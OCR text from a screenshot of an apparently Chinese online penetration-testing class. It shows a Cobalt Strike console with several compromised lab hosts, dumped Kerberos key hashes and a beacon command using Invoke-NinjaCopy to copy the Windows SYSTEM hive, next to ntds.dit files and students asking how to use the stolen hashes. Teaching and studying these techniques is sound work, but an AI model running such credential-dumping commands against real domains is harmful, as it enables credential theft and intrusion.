 上课中 01:02:24
网络安全就业推荐 bilibili
腾讯课堂
20200925...
SharpDec...
20200927
vshadow-...
ntds.dit
讨论区 成员(24)
1
吴建豪
1
任耀祖
修复的命令是windows自带的吗
任耀祖
感觉就是跟着ppt敲啊
苏豪
想不到了，我听得好晕啊
吴建豪
那获取hash之后呢？怎么利用啊
吴建豪
实战环境中 域管理员会发现吗
发送
资源监控
文件
2
3
4
5
6
7
8
10
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 107ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 58s
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 84ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 110ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 34ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 69ms
日志X 监听器X Beacon 10.10.10.6@2212 X
Credentials
des_cbc_md5 : 9179e3b519dae05d
* Kerberos-Newer-Keys
Default Salt : MINGY.COMhostwin2012-2.mingy.com
Default Iterations : 4096
Credentials
aes256_hmac (4096) : bf7cbce93f3cd5e6c616ee56c150f982e93a53880db3ceba7dacbcb2d427b463
aes128_hmac (4096) : 14bbbea36db5fbfcb2ac8977b9d55967
des_cbc_md5 (4096) : 9179e3b519dae05d
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> powershell Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination c:\system-123.hive
[*] Tasked beacon to run: Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination c:\system-123.hive
[+] host called home, sent: 517 bytes
[WIN2012] administrator */2212 last: 107ms
beacon>
幻灯片 第 4 张，共 35 张 中文(中国) 备注 批注 78%